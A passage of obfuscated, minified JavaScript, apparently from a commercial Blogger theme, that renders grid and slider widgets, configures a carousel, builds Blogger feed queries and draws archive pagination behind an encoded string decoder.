b')+(rf==sneeitb('0xdff','^684')?0x1:re-0x1)+'\x22'+ri+'>';}var rk=sneeit_kn;if(sneeit_f1==rg){if(sneeitb('0xe00','4*#i')===sneeitb('0xe01','tOej')){sneeit_ih+=sneeit_bT+sneeitb('0xe02','Sd*n');var ri='';if(sneeit_c3(qy[sneeitb('0xe03','R$Sr')])&&sneeit_ca(qy[sneeitb('0xe04','Sd*n')])){if('hLfaK'==='vcVDY'){format='acd';}else{ri+=sneeitb('0xe05','gq5D')+qy['height']+'px\x22';}}sneeit_ih+=sneeitb('0xe06','XyTV')+(qr[sneeitb('0xe07','5vsl')][sneeitb('0xf7','!e)(')]==0x1?'full':rf==sneeitb('0xe08','xfT6')?'narrow':sneeitb('0xe09','0pIo'))+'\x20grid-sub-'+(rf=='even'?re-0x1:0x1)+'\x22'+ri+'>';}else{var b9=sneeitb('0xe0a','(dru')+sneeitb('0xe0b','42$8')+sneeitb('0xe0c','R$Sr')+trans(sneeitb('0xe0d','EdHN'))+'</h4>'+sneeitb('0xe0e','^684')+sneeit_bT+sneeitb('0xe0f','(dru')+sneeitb('0xe10','5vsl')+sneeitb('0xe11','u%6R')+sneeitb('0x4e9','PTwZ')+sneeit_bT+'</div>';$(sneeitb('0xe12','yEO#'))[sneeitb('0xb7','(dru')](b9);$[sneeitb('0xaa0','0pIo')](sneeit_n8(),function(ba){sneeit_np(ba);},sneeitb('0xe13','!e)('));$(document)['on'](sneeitb('0xe14','zBjM'),sneeitb('0xe15','5vsl'),function(){$('.post-related-content')[sneeitb('0x189','yd&y')](sneeitb('0xe16','B$(8'));$[sneeitb('0xe17','xfT6')](sneeit_n8(),function(bb){sneeit_np(bb);},sneeitb('0xe18','Sd*n'));});}}if(sneeit_f1>=rg){rk=rg;}sneeit_ih+=sneeitb('0xe19','SK&)')+sneeit_f1+sneeitb('0xe1a','o*Mf')+(sneeit_f1-rk)+sneeitb('0xe1b','yd&y')+sneeit_pf(qO,0x1f4)+'<div\x20class=\x22grid-item-content\x20item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+sneeit_pP(qO)+sneeit_p5(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xda2','9sei')+sneeitb('0xe1c','5H0W');if(sneeit_f1==qr[sneeitb('0x3f5','0pIo')]['length']-0x1){sneeit_ih+=sneeit_bT+sneeitb('0xe1d',')R%0')+sneeit_bT+sneeitb('0xe1e','u%6R');}break;case sneeitb('0xe1f','xfT6'):sneeit_ih+=sneeitb('0xe20','42$8')+sneeit_pB(sneeit_f1,sneeitb('0xe21','(dru'))+sneeitb('0xe22','S3t!')+qO['link']+'\x22>\x09\x09\x09\x09\x09\x09\x09\x09\x09'+(sneeit_c5(qy[sneeitb('0xe23','u%6R')])&&sneeit_c3(qO[sneeitb('0xe24','YDh4')])?sneeitb('0xe25','owGG')+qO['author'][sneeitb('0x1bb','Tu&w')]+sneeitb('0xe26','zBjM'):'')+sneeitb('0xe27','zBjM')+qO[sneeitb('0x7c1','*JU!')]+sneeitb('0xe28','PTwZ')+(sneeit_c5(qy[sneeitb('0xe29','FEdw')])&&sneeit_c3(qO[sneeitb('0xe2a','FEdw')])?sneeitb('0xe2b','LkKr')+qO[sneeitb('0xd90','SK&)')]+sneeitb('0xe2c','XyTV'):'')+sneeitb('0xe2d','4*#i')+(sneeit_c5(qy[sneeitb('0xe2e','42$8')])&&sneeit_c3(qO['published'])?sneeitb('0xe2f','zY^[')+sneeit_p0(qO)+sneeitb('0xe30','gq5D'):'')+sneeitb('0xe31','42$8')+(sneeit_c5(qy[sneeitb('0xe32','B$(8')])?sneeitb('0xe33','YDh4')+qO[sneeitb('0x389','XyTV')]+sneeitb('0xe34','R$Sr'):'')+sneeitb('0xe35','5H0W')+sneeit_bT;break;default:break;}}if(qy[sneeitb('0x44f','*JU!')]==sneeitb('0xe36','lBzJ')){if(sneeitb('0xe37','u%6R')===sneeitb('0xe38','(dru')){if(sneeit_c3(qy[sneeitb('0xe39','Lpb^')])&&(qy[sneeitb('0xe39','Lpb^')]==sneeitb('0xe3a','6S&b')||qy[sneeitb('0xe3b','9sei')]=='0')){sneeit_ih=sneeitb('0xe3c','lBzJ')+qD+sneeitb('0xe3d','4*#i')+sneeitb('0xe3e','yEO#')+qE+'</div>'+sneeitb('0xe3f','EdHN')+qJ+sneeitb('0xd60','^684');}else{if('HDuKY'===sneeitb('0xe40','9sei')){var aG=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x382','4FMO'));var aH=sneeit_bY[sneeitb('0xe41','hNNj')][sneeitb('0x3eb','9sei')]('#');window[sneeitb('0x156','GYe0')][sneeitb('0xe42','S3t!')]=aH[0x0]+aG;location[sneeitb('0xe43','26@n')]();return!![];}else{sneeit_ih=qC;}}}else{var b7=$(this)[sneeitb('0xe44','SK&)')](sneeitb('0xe45','*JU!'));if(b7['length']){$(this)[sneeitb('0xe46','hZGi')](sneeitb('0xe47','EdHN'),$(b7[0x0])[sneeitb('0xe48','0pIo')](sneeitb('0xe49','yd&y')));}}}if(qy[sneeitb('0x57d','xfT6')]=='three'){if(sneeit_c3(qy[sneeitb('0xe4a','lBzJ')])&&(qy[sneeitb('0xd56','B$(8')]=='auto'||qy[sneeitb('0xe4b','43O#')]=='0')){sneeit_ih='<div\x20class=\x22three-col\x20col-1\x22>'+qD+sneeitb('0xd72','lBzJ')+sneeitb('0xe4c','vMyt')+qE+sneeitb('0xe4d','owGG')+'<div\x20class=\x22three-col\x20col-3\x22>'+qF+sneeitb('0xa8c','yd&y')+sneeitb('0xe4e','B$(8')+qJ+sneeitb('0xe3d','4*#i');}else{if('vispm'==='vispm'){sneeit_ih=qC;}else{return sneeit_ih;}}}sneeit_i7[sneeitb('0xa48','DBu5')](sneeitb('0xe4f','OP)N'))[sneeitb('0x17a','xfT6')](sneeit_ih)[sneeitb('0xe50','DBu5')](sneeitb('0xe51','(dru'),0x0)[sneeitb('0xaf','hZGi')](function(){if(sneeit_ca(qy['height'])&&Number(qy['height'])>0x0){$(sneeitb('0xe52','yEO#')+sneeit_i7['id']+sneeitb('0xe53','vMyt'))['css'](sneeitb('0xde0','DBu5'),qy['height']+'px');if(qy[sneeitb('0xe54','5H0W')]==sneeitb('0xe55','b#aF')||qy[sneeitb('0xe56','vMyt')]==sneeitb('0xe57','EdHN')){$(sneeitb('0xe58','B$(8')+sneeit_i7['id']+'\x20.'+qy[sneeitb('0x599','5vsl')]+sneeitb('0xe59','xfT6'))[sneeitb('0x843','!e)(')]('height',qy['height']+'px');}else if(qy[sneeitb('0xe56','vMyt')]==sneeitb('0xe5a','jn@5')){if(sneeitb('0xe5b','SK&)')===sneeitb('0xe5c','4*#i')){decorated=!![];sneeit_i7[sneeitb('0x5a3','5vsl')]('head-title');raw_title=raw_title[sneeitb('0xc9','0pIo')](0x1);}else{$('#widget-content-'+sneeit_i7['id']+sneeitb('0xe5d','O3KL')+sneeit_i7['id']+'\x20.item-2\x20.item-thumbnail,#widget-content-'+sneeit_i7['id']+sneeitb('0xce3','tOej'))[sneeitb('0xe5e','hNNj')](sneeitb('0xe5f','(dru'));}}}sneeit_fB($(this)[sneeitb('0xe60','4*#i')](sneeitb('0xe61','4*#i')));})[sneeitb('0xe62','XyTV')]({'opacity':0x1},0x3e8);if(sneeit_c3(qy[sneeitb('0xe63','R$Sr')])&&qy[sneeitb('0xe64','DBu5')]==sneeitb('0xe65','yd&y')){var ry=0x0;sneeit_i7[sneeitb('0x6b4','OP)N')](sneeitb('0xe66','f)QU'))[sneeitb('0xe67','5H0W')](function(){var rz=sneeitb('0xe68','O3KL')+THUMBNAIL_RAINBOW_COLORS[ry][sneeitb('0x28e','EdHN')](',')[0x0]+sneeitb('0xe69','!e)(')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6a','zY^[')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6b','(dru')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6c','9sei')+THUMBNAIL_RAINBOW_COLORS[ry]+');';$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x795','FEdw'),rz);ry++;if(ry==THUMBNAIL_RAINBOW_COLORS[sneeitb('0x38','26@n')]){if(sneeitb('0xe6d','B$(8')!==sneeitb('0xe6e','6S&b')){ry=0x0;}else{var H=sneeit_f0[sneeit_f1][sneeitb('0x45d','S3t!')]('=');if(H[sneeitb('0x2c','4FMO')]>0x1){sneeit_bW[H[0x0]]=H[0x1];}}}});}switch(qy[sneeitb('0xe6f','SK&)')]){case sneeitb('0xe70','Lpb^'):case sneeitb('0xe71','zBjM'):case sneeitb('0xe72','gq5D'):var rC=new Object();rC[sneeitb('0xe73','5H0W')]=new Object();rC[sneeitb('0xe74','O3KL')][0x0]=new Object();rC[sneeitb('0xe75','6S&b')][0x1f3]=new Object();rC[sneeitb('0xe76','gq5D')][0x2bb]=new Object();rC[sneeitb('0xe77','S3t!')][0x383]=new Object();var rD=qy[sneeitb('0x59c','42$8')]=='slider'?0x1:0x2;rC['loop']=!![];rC['nav']=sneeit_c5(qy[sneeitb('0xe78','4*#i')]);rC[sneeitb('0xe79','*JU!')]=qy['type']==sneeitb('0xe7a','jn@5')?![]:sneeit_c5(qy[sneeitb('0xe7b','YDh4')]);rC['autoplay']=!![];rC[sneeitb('0xe7c','tOej')]=!![];rC[sneeitb('0xe7d','42$8')]=function(){if('picXf'===sneeitb('0xe7e','EdHN')){qE+=sneeit_ih;}else{sneeit_fB($(sneeitb('0xe7f','*JU!')+sneeit_i7['id']+'\x20.item-thumbnail\x20img'),!![]);}};rC[sneeitb('0xe80','B$(8')]=[sneeitb('0xe81','43O#')+qy[sneeitb('0xe82','Sd*n')]+sneeitb('0xe83','xfT6')+qy[sneeitb('0x53d','DBu5')]+sneeitb('0xe84','hNNj'),sneeitb('0xe85','B$(8')+qy[sneeitb('0xe86','f)QU')]+sneeitb('0xe87','R$Sr')+qy[sneeitb('0xe88','LkKr')]+sneeitb('0xe89','lBzJ')];if(sneeit_eF()){rC[sneeitb('0xe8a','S3t!')]=!![];}if(sneeit_ca(qy[sneeitb('0xe8b','Tu&w')])){var rF=Number(qy[sneeitb('0xe8c','u%6R')]);if(rF>0x1){if(sneeitb('0xe8d','5H0W')!==sneeitb('0xe8e','5vsl')){sneeit_tF();}else{rD=rF;}}}if(sneeit_ca(qy[sneeitb('0xe8f','yEO#')])){sneeit_i7[sneeitb('0xbe2','EdHN')](sneeitb('0xe90','lBzJ'))[sneeitb('0xe91','S3t!')](sneeitb('0xe92','GYe0'),qy[sneeitb('0x16b','FEdw')]+'px');}if(typeof SliderAnimateIn!=sneeitb('0xe93','tOej')&&SliderAnimateIn!=sneeitb('0xe94','6S&b')){rC[sneeitb('0xe95','EdHN')]=SliderAnimateIn;}if(typeof SliderAnimateOut!=sneeitb('0x6f7','aTE6')&&SliderAnimateOut!='inherit'){if('nxzfm'!==sneeitb('0xe96','vMyt')){rC[sneeitb('0xe97','*JU!')]=SliderAnimateOut;}else{sneeit_ih='<a\x20href=\x22'+entry[sneeitb('0xc53','zBjM')]+'\x22>'+entry[sneeitb('0xc84','(dru')][sneeit_f1]+'</a>';}}if(qy[sneeitb('0xe98','yd&y')]==sneeitb('0xe99','^684')){if(sneeitb('0xe9a','B$(8')!==sneeitb('0xe9b','hZGi')){rC['slideBy']=qr[sneeitb('0xe9c','Sd*n')]['length'];}else{quote+=sneeitb('0xe9d','43O#')+sneeit_i7[sneeitb('0xbd1','5vsl')][sneeitb('0x4a3','SK&)')]+'\x22>'+sneeit_i7[sneeitb('0x45b','zBjM')][sneeitb('0xe9e','EdHN')]+'</a>';}}if(sneeit_ca(qy[sneeitb('0xe9f','hNNj')])){if('yAdAT'==='yAdAT'){rC[sneeitb('0xea0','hZGi')]=Number(qy[sneeitb('0xea1','owGG')]);rC[sneeitb('0xea2','5H0W')]=Math[sneeitb('0xea3','0pIo')](rC['autoplayTimeout']/0xa);}else{var y=sneeit_dZ(sneeit_ik[sneeitb('0xb6',')R%0')](icon_start+sneeit_bU[sneeitb('0xb3','4*#i')],icon_end));sneeit_ik=sneeit_ik[sneeitb('0xea4','9sei')](0x0,icon_start)+y+sneeit_ik['substring'](icon_end+sneeit_bU['length']);ry=icon_start+y[sneeitb('0x2c4','o*Mf')];}}rC['items']=rD;rC[sneeitb('0xea5','owGG')][0x383][sneeitb('0xea6','6S&b')]=rD;rC['responsive'][0x2bb][sneeitb('0xea7','vMyt')]=rD>0x3?0x3:rD;rC[sneeitb('0xea8','*JU!')][0x1f3][sneeitb('0xea9','R$Sr')]=rD>0x2?0x2:rD;rC[sneeitb('0xea8','*JU!')][0x0][sneeitb('0xeaa','SK&)')]=0x1;if(sneeit_c3(sneeit_i7[sneeitb('0xeab','vMyt')])){sneeit_i7['trigger'](sneeitb('0xeac','FEdw'))[sneeitb('0xead','Tu&w')](sneeitb('0xeae','Tu&w'));sneeit_i7['find'](sneeitb('0xeaf','PTwZ'))[sneeitb('0xeb0','yEO#')]()[sneeitb('0xeb1','R$Sr')]();sneeit_i7['owl'][sneeitb('0xeb2','43O#')]();}var rL=$(sneeitb('0xeb3','4FMO')+sneeit_i7['id']);rL[sneeitb('0xeb4','zBjM')](rC);sneeit_i7[sneeitb('0xeb5','hNNj')]=rL[sneeitb('0xeb6','XyTV')](sneeitb('0xeb7','Lpb^'));break;default:break;}}function sneeit_rM(rN,rO){rN=sneeit_gx(rN);if(!rN){return;}rN=new sneeit_gB(rN);if(rN[sneeitb('0xeb8','SK&)')]==0x0){if(sneeitb('0xeb9','*JU!')===sneeitb('0xeba','EdHN')){return $(sneeitb('0xebb','Tu&w'))[sneeitb('0xebc','FEdw')]!=0x0;}else{rO[sneeitb('0x5b9','!e)(')](sneeitb('0xebd','b#aF'))[sneeitb('0xb7','(dru')](trans(sneeitb('0xebe','zBjM')));rO[sneeitb('0x231','YDh4')](sneeitb('0xebf','Lpb^'));return;}}var sneeit_k5='';for(var sneeit_f1=0x0;sneeit_f1<rN[sneeitb('0xec0',')R%0')]['length'];sneeit_f1++){var rS=rN['entry'][sneeit_f1];sneeit_k5+=sneeitb('0xec1','42$8')+sneeit_f1+'\x22>';sneeit_k5+=sneeitb('0x653','hNNj')+rS[sneeitb('0xc83','4FMO')]+sneeitb('0xec2','Tu&w')+sneeit_fM(rS[sneeitb('0xec3','Sd*n')],0xf0)+sneeitb('0xec4','26@n')+sneeit_oN(rS[sneeitb('0xec5','Sd*n')])+sneeitb('0xec6','4*#i');sneeit_k5+=sneeitb('0xec7','xfT6')+rS[sneeitb('0x2d0','owGG')]+sneeitb('0xec8','42$8')+rS[sneeitb('0xec9','gq5D')]+sneeitb('0xeca','yEO#');sneeit_k5+=sneeit_bT+sneeitb('0xd7d','f)QU');}rO[sneeitb('0xce0','6S&b')](sneeitb('0xecb','jn@5'))[sneeitb('0x177','0pIo')](sneeit_k5);rO[sneeitb('0x928','43O#')](sneeitb('0xecc','jn@5'));sneeit_fB(rO[sneeitb('0xbe2','EdHN')]('.menu-mega-content')[sneeitb('0xecd','Sd*n')](sneeitb('0xece','42$8')));}function sneeit_rT(sneeit_io,rV){var rW=sneeit_bY['feed']+'/posts/default';var sneeit_kn=(rV-0x1)*sneeit_io+0x1;var rY=0x0;var rZ=0x0;var s0=0x0;var s1=0x0;if(sneeit_ez()){var s2=sneeit_eh(sneeit_bX[sneeitb('0xecf','yEO#')]);rW+=sneeitb('0xed0','43O#')+s2;}else if(sneeit_ex()){if(sneeitb('0xed1','hNNj')!==sneeitb('0xed2','9sei')){if(sneeit_bY[sneeitb('0xed3','5vsl')]['has'](sneeitb('0xed4','f)QU'))){if(sneeitb('0xed5','Sd*n')!==sneeitb('0xed6','O3KL')){current_width=Number(src_size);}else{var s4=sneeit_ct(sneeit_bX[sneeitb('0xed7','b#aF')]);s0=s4[sneeitb('0x904','Tu&w')]('_')[0x0];s1=s4['split']('_')[0x1];rZ=Number(s1)+0x1;rY=Number(s0);}}else if(!sneeit_bY[sneeitb('0xed8','zBjM')][sneeitb('0x642','GYe0')](sneeitb('0xed9','o*Mf'))){if(sneeitb('0xeda','f)QU')==='pAGtN'){var at=document[sneeitb('0xedb','O3KL')](sneeitb('0xedc','Lpb^'));at[sneeitb('0xedd','gq5D')]=!![];at[sneeitb('0xede','(dru')]=sneeitb('0xedf','5vsl');at[sneeitb('0xee0','jn@5')]=sneeitb('0xee1','9sei')+disqus_shortname+sneeitb('0xee2','hZGi');(document[sneeitb('0xee3','SK&)')](sneeitb('0xee4','42$8'))[0x0]||document[sneeitb('0xee5','zY^[')](sneeitb('0xee6',')R%0'))[0x0])[sneeitb('0xee7','5vsl')](at);}else{var s7=sneeit_bY['path']['split']('/');s0=0x0;s1=0x0;for(var sneeit_f1=0x0;sneeit_f1<s7[sneeitb('0xa60','lBzJ')];sneeit_f1++){if(sneeit_ca(s7[sneeit_f1])){if(s0==0x0){s0=Number(s7[sneeit_f1]);}else if(s1==0x0){s1=Number(s7[sneeit_f1]);}else{break;}}}rY=Number(s0);if(s1==0x0){if(sneeitb('0xee8','DBu5')!==sneeitb('0xee9','42$8')){par['removeClass']('collapsed')[sneeitb('0x753','OP)N')](sneeitb('0xeea','GYe0'))[sneeitb('0x77','5vsl')](sneeitb('0xeeb','O3KL'))[sneeitb('0xeec','26@n')]();}else{s1=0x1;rZ=0x1;rY=Number(s0)+0x1;}}else{if(sneeitb('0xeed','PTwZ')!==sneeitb('0xeee','hZGi')){rZ=Number(s1)+0x1;}else{if(sneeit_bX[sneeitb('0xeef','xfT6')][sneeit_f1][sneeitb('0xef0','!e)(')]==slug_or_url){return sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f1][sneeitb('0xa5c','f)QU')];}}}}}if(rY&&s0){rY=Number(rY);rZ=Number(rZ);s0=Number(s0);s1=Number(s1);if(rZ>0xc){if(sneeitb('0xef1','GYe0')===sneeitb('0xef2','gq5D')){lowest_count=sneeit_bX[sneeitb('0x4c0','YDh4')][sneeit_f7][sneeitb('0xef3','aTE6')];lowest_id=sneeit_f7;}else{rZ=0x1;rY++;}}if(rZ<0xa){rZ='0'+rZ;}if(s1<0xa){s1='0'+s1;}sneeit_bW[sneeitb('0xef4','9sei')]=s0+'-'+s1+'-01T00:00:00-08:00';sneeit_bW[sneeitb('0xef5','vMyt')]=rY+'-'+rZ+sneeitb('0xef6','Tu&w');}}else{$['each'](sneeit_bV,function(an,ao){sneeit_k5=sneeit_k5[sneeitb('0x3f','yd&y')](an,sneeitb('0xef7','9sei')+ao+sneeitb('0xef8','u%6R'));});}}rW+=sneeitb('0xef9','hNNj')+sneeit_kn;if(sneeit_c3(sneeit_bW[sneeitb('0xefa','yd&y')])){rW+='&published-min='+sneeit_bW[sneeitb('0xefb','S3t!')];}if(sneeit_c3(sneeit_bW[sneeitb('0xefc','zY^[')])){rW+=sneeitb('0xefd','26@n')+sneeit_bW[sneeitb('0xefe','hZGi')];}if(sneeit_c3(sneeit_bW['q'])&&sneeit_bW['q']!=''){rW+=sneeitb('0xeff','o*Mf')+sneeit_bW['q']+sneeitb('0xf00','vMyt');}else{rW+='&max-results='+sneeit_io;}return rW;}function sneeit_sf(sneeit_i7,sh){var sneeit_io=Number($(sneeitb('0xf01','5vsl'))['attr'](sneeitb('0xf02','^684')));$('.widget.archive-page-feed\x20.widget-content')[sneeitb('0x4e5','5H0W')]('<div\x20class=\x22loader\x22>Loading...</div>');$[sneeitb('0xf03','f)QU')](sneeit_rT(sneeit_io,sh),function(sj){if('sdQgf'!=='amrZJ'){sneeit_qp(sneeit_i7,sj);}else{sneeit_c0[sneeitb('0xf04','zBjM')]($('.post-ads'));sneeit_c0[sneeitb('0xe91','S3t!')]('visibility',sneeitb('0xf05','xfT6'));}},sneeitb('0xf06','B$(8'));}function sneeit_sl(sm){var sn=Number($(sneeitb('0xf07','9sei'))[sneeitb('0x2af','XyTV')]('data-max_page'));var sneeit_io=Number($(sneeitb('0xf08','42$8'))[sneeitb('0x790','^684')](sneeitb('0xf09','R$Sr')));var sp=Number($(sneeitb('0xf0a','GYe0'))['attr'](sneeitb('0xf0b','5H0W')));var sq=sneeit_io*sm;if(sq>=sp){if(sneeitb('0xf0c','PTwZ')==='jivCp'){sq=sp;}else{sneeit_id[sneeitb('0xf0d','f)QU')](sneeitb('0xf0e','5vsl'),sneeit_ie['toCapitalize']()[sneeitb('0x3f3','Sd*n')](sneeitb('0xf0f','owGG'),''))[sneeitb('0xf10','S3t!')](sneeit_ie['toLowerCase']())[sneeitb('0x596',')R%0')]('<i\x20class=\x22fa\x20fa-'+sneeit_id[sneeitb('0xf11','^684')]+sneeitb('0xf12','yEO#'));}}$(sneeitb('0xf13','tOej'))[sneeitb('0x8a2','FEdw')](sq);$(sneeitb('0xf14','6S&b'))['removeClass'](sneeitb('0xf15','u%6R'));$(sneeitb('0xf16','GYe0')+sm)[sneeitb('0x37e','xfT6')]('active');$(sneeitb('0xf17','4FMO'))[sneeitb('0xf18','owGG')]();$(sneeitb('0xf19','6S&b'))['hide']();$(sneeitb('0xf1a','f)QU'))[sneeitb('0xf1b','R$Sr')]();$(sneeitb('0xf1c','26@n'))[sneeitb('0x45c','6S&b')]();$(sneeitb('0xf1d','R$Sr'))[sneeitb('0xf1e','u%6R')]();$(sneeitb('0xf1f','hZGi')+(sn-0x2))[sneeitb('0xf20','GYe0')]();$('.archive-page-pagination-button-'+(sn-0x1))[sneeitb('0xf21','yd&y')]();$(sneeitb('0xf22','9sei')+sn)[sneeitb('0xf23','0pIo')]();$(sneeitb('0xf24','o*Mf')+(sm-0x1))[sneeitb('0xf25','zY^[')]();$('.archive-page-pagination-button-'+sm)[sneeitb('0x674','B$(8')]();$('.archive-page-pagination-button-'+(sm+0x1))[sneeitb('0xf25','zY^[')]();if(sn>0x6){if(sm-0x2>0x3){if('gmnIU'===sneeitb('0xf26','*JU!')){$(sneeitb('0xf27','S3t!'))[sneeitb('0x2ee','jn@5')]();}else{src=src[sneeitb('0xf28','O3KL')](0x0,src[sneeitb('0x275','o*Mf')]('?'));}}if(sm+0x2<sn-0x2){$(sneeitb('0xf29','!e)(')+(sn-0x3))[sneeitb('0xf2a','Lpb^')]();}}}function sneeit_st(sneeit_i7){if(!sneeit_c3(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0xf5','PTwZ')])||isNaN(sneeit_i7[sneeitb('0xb80','Tu&w')][sneeitb('0xf2b','FEdw')])){if(sneeitb('0xf2c','S3t!')===sneeitb('0xf2d','B$(8')){return this[sneeitb('0xf2e','OP)N')](0x0)[sneeitb('0xf2f','u%6R')]()+this['slice'](0x1);}else{sneeit_i7['param'][sneeitb('0xa5c','f)QU')]=0x4;}}var sw=0x1;if(sneeit_bY[sneeitb('0xf30','yEO#')][sneeitb('0x7f8','26@n')](sneeitb('0xf31','PTwZ'))){if('GbkIJ'!==sneeitb('0xf32','9sei')){items=columns;}else{sw=Number(sneeit_bY[sneeitb('0xf33','4*#i')][sneeitb('0x42a','XyTV')](sneeitb('0xf34','u%6R'),''));}}$[sneeitb('0xf35','26@n')](sneeit_rT(sneeit_i7[sneeitb('0x544','xfT6')]['count'],sw),function(sy){sneeit_qp(sneeit_i7,sy);sy=sneeit_gx(sy);if(!sy){return;}sy=new sneeit_gB(sy);if(sy[sneeitb('0xa76','SK&)')][sneeitb('0x104','hZGi')]==0x0){sneeit_i7['addClass'](sneeitb('0xf36','9sei'))[sneeitb('0x5f6','LkKr')](sneeitb('0xf37','42$8'))[sneeitb('0xf38','jn@5')](trans('Not\x20found\x20any\x20post\x20match\x20with\x20your\x20request')+sneeitb('0xf39','9sei')+trans(sneeitb('0xf3a','4*#i'))+sneeitb('0x8e9','zBjM'));return;}if(sneeit_c3(sneeit_bW['q'])&&sneeit_bW['q']!=''){if(sneeitb('0xf3b','S3t!')===sneeitb('0xf3c','Tu&w')){return;}else{$(this)[sneeitb('0xf3d','Lpb^')]()[sneeitb('0xf3e','5vsl')](0x64,function(){parent[sneeitb('0xf3f',')R%0')](sneeitb('0xf40','4*#i'));});}}var sA=Math[sneeitb('0xf41','XyTV')](sy['total_entry']/sneeit_i7['param'][sneeitb('0xf42','^684')]);if(sA>0x1){sneeit_i7[sneeitb('0xf43','Sd*n')](sneeitb('0xf44','5H0W'),sA);sneeit_i7['attr'](sneeitb('0xf45','Sd*n'),sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xef3','aTE6')]);sneeit_i7['attr'](sneeitb('0xf46','hNNj'),sy[sneeitb('0xf47','*JU!')]);var sneeit_ih='';for(var sneeit_f1=0x1;sneeit_f1<=sA;sneeit_f1++){sneeit_ih+='<a\x20href=\x22#archive-page-'+sneeit_f1+sneeitb('0xf48','!e)(')+sneeit_f1+'\x22>'+sneeit_f1+sneeitb('0xf49','Tu&w');if(sneeit_f1==0x3||sneeit_f1==sA-0x3){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0xf4a','vMyt');}}var sD='<span\x20class=\x22archive-page-pagination-info\x22><span\x20class=\x22value\x22>'+sy[sneeitb('0xcf3','5H0W')][sneeitb('0x39','u%6R')]+sneeitb('0xf4b','DBu5')+sy[sneeitb('0xcfa','5H0W')]+'\x20'+trans(sneeitb('0xf4c','OP)N'))+sneeitb('0xf4d','o*Mf');sneeit_ih+=sD;$(sneeitb('0xf4e','B$(8'))[sneeitb('0x888','6S&b')](sneeit_ih+sneeit_bT);sneeit_sl(sw);$('.archive-page-pagination-button')[sneeitb('0xf4f','b#aF')](function(){if($(this)['is'](sneeitb('0xf50','B$(8'))){return!![];}if(ARCHIVE_RELOAD_FOR_CONTENT){if(sneeitb('0xf51','OP)N')===sneeitb('0xf52','b#aF')){setTimeout(function(){location[sneeitb('0xf53','43O#')]();},0x64);return!![];}else{sneeit_tg();return;}}var sF=Number($(this)[sneeitb('0x165','lBzJ')]());sneeit_sf(sneeit_i7,sF);sneeit_sl(sF);sneeit_cv('.archive-page-pagination-top',0x64);});}},sneeitb('0xf54','O3KL'));}function sneeit_sG(sneeit_i7){if(!sneeit_eA()||sneeit_ew()){sneeit_i7[sneeitb('0x148','R$Sr')]();return;}sneeit_i7['addClass'](sneeitb('0xf55','FEdw'));var sneeit_ih=sneeitb('0xf56','XyTV');if(sneeit_ez()){if(sneeitb('0xf57','tOej')==='mphbb'){Inner_Post_Ads_Stable++;}else{sneeit_ih+=sneeitb('0xf58','yd&y')+trans('LABEL')+sneeitb('0xf59','S3t!');if(ARCHIVE_PAGE_FEED_LINKS){sneeit_ih+=sneeitb('0xf5a','B$(8')+sneeit_bY['feed']+sneeitb('0xf5b','f)QU')+sneeit_eh(sneeit_bX['canonicalUrl'])+'\x22>';}sneeit_ih+='<strong>'+sneeit_ep(sneeit_bX['canonicalUrl'])+'</strong>';if(ARCHIVE_PAGE_FEED_LINKS){sneeit_ih+='\x20<i\x20class=\x22fa\x20fa-rss-square\x22></i>';+'</a>';}}}else if(sneeit_ex()){if(sneeit_bY[sneeitb('0xf5c','26@n')][sneeitb('0xb34','zBjM')](sneeitb('0xf5d','4FMO'))){var sK=sneeit_ct(sneeit_bX[sneeitb('0xf5e','OP)N')]);var sL=sK[sneeitb('0xf5f','*JU!')]('_')[0x0];var sM=sK[sneeitb('0x777','GYe0')]('_')[0x1];sneeit_ih+='<span>'+trans(sneeitb('0xf60','b#aF'))+sneeitb('0xf61','tOej')+sL+'-'+sM+sneeitb('0xf62','yEO#');}else if(sneeit_bY[sneeitb('0xf63','26@n')][sneeitb('0xb4f','0pIo')]('/')){var sN=sneeit_bY['path']['split']('/');var sL=0x0;var sM=0x0;for(var sneeit_f1=0x0;sneeit_f1<sN[sneeitb('0xf7','!e)(')];sneeit_f1++){if(sneeit_ca(sN[sneeit_f1])){if(sL==0x0){sL=Number(sN[sneeit_f1]);}else if(sM==0x0){sM=Number(sN[sneeit_f1]);}else{break;}}}if(sL){sneeit_ih+=sneeitb('0xf64','hNNj')+trans(sneeitb('0xf65','aTE6'))+sneeitb('0xf66','GYe0')+sL;if(sM){sM=Number(sM);if(sM<0xa){sM='0'+sM;}sneeit_ih+='-'+sM;}sneeit_ih+='</strong>';}}else{if('DQOmK'==='DQOmK'){var sL=sneeit_bY[sneeitb('0x7b5','O3KL')][sneeitb('0xf67','lBzJ')](sneeitb('0xf68','lBzJ'))[0x1];sL=sL[sneeitb('0xf69','xfT6')]('-')[0x0];sneeit_ih+='<span>'+trans('ARCHIVE')+':\x20</span><strong>'+sL+sneeitb('0xf6a','FEdw');}else{thumb_size=sneeitb('0xf6b','5H0W');}}}else if(sneeit_ey()){if(sneeit_bW['q']!=''){sneeit_ih+=sneeitb('0xb98','OP)N')+trans(sneeitb('0xf6c','LkKr'))+':\x20</span><strong>'+decodeURIComponent(sneeit_bW['q'])[sneeitb('0x412','Sd*n')]('+','\x20')+sneeitb('0xb47','PTwZ');}else{if(sneeitb('0xf6d','tOej')===sneeitb('0xf6e','hNNj')){sneeit_ih+=sneeitb('0xf6f','vMyt')+trans(sneeitb('0xf70','Tu&w'))+sneeitb('0x7b9','B$(8');}else{rep_code+='rel=0';}}}sneeit_ih+='</h2>'+sneeit_bT+sneeitb('0x5b1','b#aF')+sneeitb('0xf71','4*#i')+sneeitb('0xf72','XyTV')+sneeitb('0xf73','4*#i')+sneeit_i7['id']+'\x22>'+sneeitb('0xf74','b#aF')+'</div>'+sneeitb('0xf75','B$(8')+sneeitb('0x6a1','4FMO');sneeit_i7[sneeitb('0xf76','vMyt')](sneeit_ih)['show']();sneeit_st(sneeit_i7);}$(sneeitb('0xf77','O3KL'))['each'](function(){if($(this)[sneeitb('0xf78','Lpb^')]('h2')['length']==0x0||sneeit_cc($(this)[sneeitb('0